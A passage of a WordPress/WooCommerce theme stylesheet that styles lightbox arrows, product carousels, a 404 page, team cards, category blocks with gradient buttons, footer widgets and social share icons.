	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	box-shadow:none;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
}

html div.pp_woocommerce .pp_previous:before {
	content:"\f104";
	left:-15px!important;
}

html div.pp_woocommerce .pp_close:hover {
	background:#fff url(../images/images.png) no-repeat -119px -33px;
	filter:none;
}

html div.pp_woocommerce .pp_next:before {
	content:"\f105";
	right:-15px!important;
}

html div.pp_woocommerce .pp_previous:before, 
html div.pp_woocommerce .pp_next:before {
	color:#666!important;
}

html div.pp_woocommerce .pp_previous:hover:before, 
html div.pp_woocommerce .pp_next:hover:before {
	color:#000!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous, 
html div.pp_woocommerce .pp_arrow_next {
	background-image:none;
	background-color:#fff;
	filter:none;
	width:20px;
	height:20px;
	font-weight:normal!important;
	font-size:0!important;
}

html div.pp_woocommerce .pp_arrow_previous {
	margin-right:15px!important;
}

html div.pp_woocommerce .pp_arrow_next  {
	margin-left:15px!important;
}

html div.pp_woocommerce .pp_arrow_next:before {
	font-family:FontAwesome!important;
	content:"\f105";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_arrow_previous:before {
	font-family:FontAwesome!important;
	content:"\f104";
	line-height:18px!important;
	text-align:center;
	font-size:14px!important;
	left:-1px!important;
	top:-1px!important;
}

html div.pp_woocommerce .pp_content_container {
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;padding:20px;
}
html div.pp_woocommerce .pp_content_container  .pp_left{padding-left:0}

html div.pp_woocommerce .pp_gallery {
	display:none!important;
}

html .pp_top,
html .pp_bottom {
	display:none;
}

html div.pp_woocommerce a.pp_expand {
	display:none!important;
}

html div.pp_woocommerce .pp_arrow_next, 
html div.pp_woocommerce .pp_arrow_previous {
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
	color:#666!important;
}

/*==============================================================*/
/*              WPDANCE  XXIV SLIDER                            */
/*==============================================================*/

/* CAROUFREDSEL */

.caroufredsel_wrapper .products .product {
	display:inline-block;
	float:left;
	height:auto!important;
	position:relative;
}

/* CAROUSEL */

.carousel-inner > .item > img {
    width: 100%;
    height: auto;
    max-width: 100%;
    margin: 0;
}

/*==============================================================*/
/*            WPDANCE  XXV 404 PAGE                             */
/*==============================================================*/

.heading_404 {
	padding-bottom: 320px;
	position:relative;
	font-family:"open sans";
	font-size:25px;
	color:#202020;
	font-weight:900;
	text-transform:uppercase;
}

.heading_404:after {
	content:"";
	width:495px;
	height:215px;
	background:url(../images/404.png) no-repeat;
	position:absolute;
	left:50%;
	margin-left:-247px;
	top:auto;
	bottom:20px;
}


.main-slideshow .featured_product_slider_wrapper .pager {
	display:none!important;
}
.woocommerce-tabs  .tab-content strong{font-size:16px;color:#202020}
.woocommerce-tabs  .tab-content ol li,
.woocommerce-tabs  .tab-content ul li{padding:2px 0 ;margin:5px 0}
hr.line{background: url("images/line_footer.png") no-repeat center;  padding: 40px 0;margin:20px 0}
.wpb_row .wpb_wrapper{position:relative}
.vc_box_label{position:absolute;right:0;top:0}
.related-upsells{position:relative}
.related-upsells ul#tabs-content{overflow:hidden;margin:0}
.related-upsells ul li{list-style:none;float:left;margin:0 10px 5px 0}
.related-upsells h2{margin:0;font-size:20px;}
.related-upsells h2.heading-title a{text-decoration:none!important; border: 0 none;
    border-radius: 0;
    font-size: 20px;
    font-weight: 700;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out 0s;
    z-index: 2;padding:5px 15px;display:block;
	border-width:1px;
	border-style:solid;
	border-color:#fff;
	}
.wpb_row  .wpb_column {padding: 0px ;}
.related-upsells h2.heading-title.active a{background:#fff;	
	border-radius:3px;-moz-border-radius:3px;}
	
#content_tab_related{margin-top:0;overflow:visible}
#content_tab_related .thumbs_control a{top:-33px;}
.summary .hidden-xs  .count_holder_small{z-index:0;margin-bottom:10px;width:auto;max-width:100%}
.products.owl-carousel .owl-item [class*="col-sm"]{width:100%!important}
.custom_category_shortcode .products .owl-wrapper-outer{padding-top:20px;}
.author-heading{padding:20px 0 10px;font-weight:700;text-transform:uppercase}
.team-img{position:relative;margin-bottom:25px;overflow:hidden}
.team-img img{margin:0}
.more-ico{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-moz-border-radius:50%;opacity:0;filter:alpha(opacity=0);background:#000;transition: all 0.3s ease-out 0.3s;}
.ie8 .more-ico{background:none;}
.team-img:hover .more-ico{opacity:0.5;filter:alpha(opacity=50%);}
.more-ico-bkg{position:absolute;top:45%;left:36%;}
.more-ico a{display:inline-block;margin:0 7px;}
.more-ico a i{color:#fff;font-size:30px;font-weight:400}
.team-desc{text-align:center}
.team-author{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;margin-bottom:13px}
.team-author-name{text-transform:uppercase;color:#4a4a4a;font-size:16px;margin-bottom:7px;font-weight:700}
.team-author p{color:#87d3d4;margin-top:2px;}
.team-content{margin-bottom:25px}
.social-ico a{display:inline-block;border-radius:50%;-moz-border-radius:50%;margin:0 3px;width:37px;height:37px;text-align:center;line-height:41px;transition: all 0.3s ease-in-out 0s;}
.social-ico a.facebook{background:#004a73}
.social-ico a.twitter{background:#00aeef}
.social-ico a.google-plus{background:#dd363a}
.social-ico a.pinterest{background:#d64136}
.social-ico a i{color:#fff;font-weight:400}
.social-ico a:hover i {  animation: 800ms ease-in-out 0s normal none 1 tada;  -webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}


/*==============================================================*/
/*            			BLOCK CATAGORY HOMEPAGE                */
/*==============================================================*/
.wp_block_catagory {margin-left:10px;margin-right:10px}
.wp_block_catagory .wpb_column{padding:0 30px}

.block_catagory .wpb_wrapper{text-align:center}
.block_catagory .wpb_wrapper h4{font-size:14px;line-height:16px;text-transform:none;margin:0px 0 0px 0; padding: 3px 0px;}
.block_catagory .wpb_wrapper p{padding-bottom: 17px;}
.block_catagory .wpb_wrapper p a{ text-transform: uppercase; color: #1e1e1e} 
.title_block_Catagory {position:relative;background:url("../images/bg_center_block1.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:12px}
.title_block_Catagory:before{content:"";background:url("../images/left_1.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory:after{content:"";background:url("../images/right_1.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:after{content:"";background:url("../images/right_3.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:before{content:"";background:url("../images/left_3.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block2 {position:relative;background:url("../images/bg_center_block3.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.title_block_Catagory.block3:before{content:"";background:url("../images/left_2.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block3 {position:relative;background:url("../images/bg_center_block2.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}

.page-template .title_block_Catagory h3{font-size:14px;line-height:16px;position:relative;z-index:1;margin-bottom:0;line-height:40px;display:inline-block;text-indent:10px}
.title_block_Catagory p ,.title_block_Catagory p a{display:inline-block;float:right;position:relative;z-index:1;font-size:12px;font-variant:bold}
.title_block_Catagory p a{margin-right:10px;line-height:40px; }
.heading_catagory_block{
	background-color: #ebebea;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0.5) 45%, rgba(255,255,255,0) 48%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(45%,rgba(255,255,255,0.5)), color-stop(48%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */width:100%;
	
	border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	border: 1px solid #dddcda;
	border-bottom-color: #c7c6c5
	
}
.heading_catagory_block p{
	font-size:14px;color:#59a73b;line-height:40px;text-indent:10px
}
.heading_catagory_block.block_02 p{color:#a32d0a}
.heading_catagory_block.block_03 p{color:#3ba8b6}

.block_content_catagory p{display:inline-block;float:left}
.block_content_catagory img{display:inline-block;float:left; margin-bottom: 0}
.block_content_catagory .bottom_block{display:block;width:100%;clear:both}
.block_content_catagory .bottom_block div{}

body .block_catagory{position:relative;margin-bottom:0}
.block_catagory:before{content:"";position:absolute;top:0;right:auto;left:0;background:url(../images/line_hr.png) repeat-x 0 0;width:100%;height:14px}
.block_catagory .wpb_wrapper{display:inline-block;width:100%;margin-top:25px;}
.block_catagory .wpb_wrapper h4{margin-top:0}

.block_content_catagory{display:inline-block;width:100%;padding-bottom: 7px;}
.block_content_catagory div  > p {width:57%; margin-right:3%}
.block_content_catagory div  > div {width:40%; float:left; margin-top: 8px;}
.block_content_catagory div  > div p{font-size:12px;width:100%;margin:0px; color: #8c8c8c; line-height:100%} 
.block_content_catagory div  > div p span{font-size:26px;line-height:28px;margin: 0 0 7px 0!important; display: block;}
.block_content_catagory div  > div p.trademark{display:inlinr-block;width:100%;font-size:10px;line-height:12px;}

.block_content_catagory div  > div .btn {
	margin-bottom: -7px;
    margin-top: 8px;
    width: 100%;
	padding: 7px 8px 7px
}

.wd-platform-box .bottom_block {
overflow:hidden;
padding: 0px 0px 10px 0px;
border-top: 1px solid #ffffff;
}
.wd-platform-box .hr {
background: url(../images/platforms_game_line.png);
width: 100%;
height: 15px;
}

.wd-platform-box .bottom_block .small-thumb {
width: 60%;
float: left;
}
.wd-platform-box .bottom_block img {

}
.wd-platform-box .bottom_block .dolor-btn-box {
width: 40%;
float:left;
overflow: hidden;
}
.wd-platform-box .bottom_block .dolor-btn {
	width: 100%;max-width: 120px;height: 70px;
	float: right;
	line-height: 70px;
	display: inline-block;
	position: relative;
	padding: 0px 20px;
	border-radius: 3px 3px 18px 3px;
	-moz-border-radius: 3px 3px 18px 3px;
	-webkit-border-radius: 3px 3px 18px 3px;
	box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
	color: #fff;
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.435) inset;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.wd-platform-box .bottom_block .dolor-btn:hover{
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
}
.ie9 .wd-platform-box .bottom_block .dolor-btn:hover {
	filter: none
}
.wd-platform-box .bottom_block .dolor-btn:before {
	content: "";
	position: absolute;
	top: -5px;
	left: -1px;
	right: auto;
	background: url("../images/bg_shadow.png") no-repeat 0 0;
	width: 120px;
	height: 70px;	
}

/**/
.wp_block_catagory .bottom_block{position:relative}
.wp_block_catagory .bottom_block:before{content:"";position:absolute;top:-14px;right:auto;left:0;background:url(../images/line-catagoty.png) repeat-x 0 0;width:100%;height:14px}
.wp_block_catagory .bottom_block img{margin-top:30px;float:left}


body .wp_block_catagory .bottom_block  .dolor-btn{width:100%;max-width:120px;height:70px;line-height:70px;display:inline-block;position:relative;

background: rgba(56,126,41,1);
background: -moz-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(56,126,41,1)), color-stop(100%, rgba(109,174,69,1)));
background: -webkit-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -o-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -ms-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: linear-gradient(to bottom, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#387e29', endColorstr='#6dae45', GradientType=0 );

border-radius:3px 3px 18px 3px;
-moz-border-radius:3px 3px 18px 3px;
-webkit-border-radius:3px 3px 18px 3px;
border-width:2px 1px 1px 1px;
border-color:#509333;
border-top-color:#68b94d;
border-style:solid; 
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
font-size:10px;
font-weight:bold;
text-transform:uppercase;
color:#fff;
max-width:120px!important;
width:100%;
float:left;
margin-left:45px
}
.wp_block_catagory .bottom_block  .dolor-btn:before{content:"";position:absolute;top:-5px;left:-1px;right:auto;background:url("../images/bg_shadow.png") no-repeat 0 0;width:120px;height:70px}

.wp_block_catagory .bottom_block  .dolor-btn:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

/* block 2 color button*/
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn
{
background: rgba(123,41,13,1);
background: -moz-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(123,41,13,1)), color-stop(100%, rgba(162,53,13,1)));
background: -webkit-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -o-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -ms-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: linear-gradient(to bottom, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7b290d', endColorstr='#a2350d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn:hover
{
background: rgba(162,53,13,1);
background: -moz-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(162,53,13,1)), color-stop(100%, rgba(123,41,13,1)));
background: -webkit-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -o-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -ms-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: linear-gradient(to bottom, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a2350d', endColorstr='#7b290d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
/* block 3 catagory button */
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn
{
background: rgba(19,130,145,1);
background: -moz-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(19,130,145,1)), color-stop(100%, rgba(78,186,197,1)));
background: -webkit-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -o-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -ms-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: linear-gradient(to bottom, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#138291', endColorstr='#4ebac5', GradientType=0 );
border-color:#2191a0;
border-top-color:#1eaab7;
}
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn:hover
{
background: rgba(78,186,197,1);
background: -moz-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(78,186,197,1)), color-stop(100%, rgba(19,130,145,1)));
background: -webkit-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -o-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -ms-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: linear-gradient(to bottom, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4ebac5', endColorstr='#138291', GradientType=0 );

}
/* TOP LINK MENU */
.before-slider-link-box{position:absolute;top:0;right:auto;z-index:100;width:100%;max-width:515px;background:#000;min-height:50px;}
.before-slider-link-box.slider-link-full {
box-shadow: 0px 2px 3px rgba(0,0,0,0.25);
}

.before-slider-link-box:before{content:"";position:absolute;top:0;right:-48px;left:auto;background:url(../images/block_link_top.png) no-repeat 0 0;width:48px;height:50px}
.before-slider-link-box ul ul li{display:inline-block;float:left;margin:0;padding:5px 20px;}
.before-slider-link-box ul ul li a{font-size:14px;line-height:16px;}
.before-slider-link-box ul ul li p{font-size:11px ;color: #BEBEBE;margin-bottom:0; line-height: 13px;}
.before-slider-link-box ul ul li a:hover{color:#ea5210; text-decoration: none}
.before-slider-link-box ul{margin:0}

/* TOP LINK MENU STYLE 2*/
.before-slider-link-box .after-menu.icon-box{display:none}
.before-slider-link-box.slider-link-full{width:100%;max-width:100%;left:0;position:relative; display: table;
padding-bottom: 5px}
.before-slider-link-box.slider-link-full:before{display:none}
.slider-link-full .after-menu.icon-box{display:inline-block;float:right}
.slider-link-full .after-menu.icon-box img{margin-bottom:0;padding-right:20px;margin-top:12px; opacity: 0.4;filter: alpha( opacity=40)}
.slider-link-full .after-menu.icon-box a:hover img {
	opacity: 1; filter: alpha(opacity=100)
}

/* TOP CATAGORY */
.cat_custom_content{display:inline-block;text-align:center;width:100%}
#main_content.col-sm-24.cat_custom_content {

}
.page-template .cat_custom_content h2{color:#1e1e1e;font-size:16px;line-height:20px;font-weight:bold}
.cat_custom_content p{font-size:11px;color:#646464;line-height:10px}


.btn {
/*max-width: 100%;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
position: relative;*/
white-space: normal;
}
.wd-platform-box {
 padding: 0 20px;
}
.wd-platform-box .title_block_Catagory h3, .wd-platform-box .title_block_Catagory p, .wd-platform-box .title_block_Catagory p a {
color: #FFFFFF;
}
.wd-platform-box .title_block_Catagory p a:hover { text-decoration: underline}
.wd-platform-box .block_content_catagory span.price {
color: #000;
margin-top: 0px;
}

.wpb_wrapper .product_list_widget.bg_style {
	border: 1px solid #dddcda;
	border-width: 0 1px 1px;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.product_list_widget.bg_style li:nth-of-type(2n+1) {
    background: #fff
}

.product_list_widget li{
	overflow:hidden;
	padding: 10px 
}
.product_list_widget.bg_style li{
	background: #f4f3f1;
	
}


.product_list_widget li > a {
position:relative;
display: inline-block;
float: left
}
.product_list_widget li  > p {
	margin-bottom: 1px;
	line-height: 14px;
}
.product_list_widget li  > p.wp_name{
	font-weight: bold;
	position: relative;
	top:-3px
}
.product_list_widget li img {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
width: auto;
height: auto;
float: left;
margin: 0 14px 0 0;
}
html .woocommerce ul.product_list_widget .category a,  html .woocommerce-page ul.product_list_widget .category a {
	color:#a0a0a0;
	font-size: 11px;
	text-transform: uppercase;
	display: inline-block
}


#footer  p {
color: #a0a0a0;
}
.widget_featured_post .entry-date {color: #545054;padding: 0;}
#footer  .widget-title, #footer  .widgettitle {
	color: #47cbde;
	font-size: 12px;
    line-height: normal;
    padding-bottom: 6px;
	padding-right: 5px;
}
.third-footer-widget-area{
	background-color: #252525;
	border-top: 1px solid #2e2b2e;
	margin-top: 30px;
	padding: 30px 0 0;	
}
.third-footer-widget-area .container {
	height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.third-footer-widget-area div[class*=col-sm]{
	margin-bottom: 20px;
	padding: 0 0 0 20px
}
.third-footer-widget-area .third-footer-header-box > div {
	padding-left: 0
}
.third-footer-widget-area div.col-sm-15{
	padding: 0;
	position: relative
}
.third-footer-widget-area div.col-sm-15:before{
	content:"";
	border-left:1px solid #191719;
	position: absolute;
	top:-10px;
	left:0;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area div.col-sm-15:after{
	content:"";
	border-left:1px solid #302d30;
	position: absolute;
	top:-10px;
	left:1px;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area p{
	font-size:11px;
	line-height: 13px
}
.third-footer-widget-area .copy-right{
	margin-top:45px;
	padding-left:0!important
}


#footer .widget_subscriptions h3 {
	font-size: 26px;
	line-height: 28px;
	color: #fff
}
.subscribe-input-box {
	overflow: hidden;
}

.third-footer-widget-area .subscribe_widget .subscribe_email {
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 9px 10px;
	height: 30px;
	line-height: normal;
	display: inline-block;
	border: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: #181618;
	border-bottom: 1px solid #2d2b2d;
	box-shadow: 0 1px 2px #171517 inset; 
	-moz-box-shadow: 0 1px 2px #171517 inset;
	-webkit-box-shadow: 0 1px 2px #171517 inset;
	max-width: 419px;
	width:50%
}

.third-footer-widget-area .subscribe_widget .btn-subscribe {
	font-size: 11px;
	border: 0;
	padding: 0 30px;
	display: inline-block;
	width: auto;
	color: #fff;
	border: none;
	margin: 0px;
	height: 30px;
	background-color: #7abc48;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


body .container.page-template #content { min-height: 450px;}

.tags_social .tags  .tag-links  a{ line-height: 20px; background: #efeeef; color: #a0a0a0; height:20px; padding: 0 5px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;display: inline-block}
.tags_social .tags .tag-title {text-transform: uppercase; color: #211d21;margin-right: 10px;}
.wd-social-share .social-share  {
list-style:none;
}
.wd-social-share  > span {text-transform: uppercase; color: #211d21}
.wd-social-share .social-share li {float:left; margin-left:5px;margin-top: 4px; line-height: 16px; width: 16px;}
.wd-social-share .social-share li  a { width: 16px; height: 16px; margin: 0; overflow:hidden;font-size:0px; line-height: 16px;}
.wd-social-share .social-share li a:before {
content: ' ';
display: inline-block;
background: url(../images/social_icon.png);
width: 16px; height: 16px;
}
.tags_social .share_list {float:right; display:inline-block;}
.tags_social .share_list .wd-social-share > * {display:inline-block; vertical-align: top;}
.wd-social-share .social-share li.icon-twitter a:before {background-position: 96px;}
.wd-social-share .social-share li.icon-anonim a:before {background-position: 80px;}
.wd-social-share .social-share li.icon-delicious a:before {background-position: 64px;}
.wd-social-share .social-share li.icon-reddit a:before {background-position: 48px;}
.wd-social-share .social-share li.icon-facebook a:before {background-position: 32px;}
.wd-social-share .social-share li.icon-anonim2 a:before {background-position: 16px;}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari only override */
    ::i-block-chrome,.products .product, html .woocommerce #content div.product, html .woocommerce div.product, html .woocommerce-page #content div.product, html .woocommerce-page div.product{
		margin-left:-3px
	}
}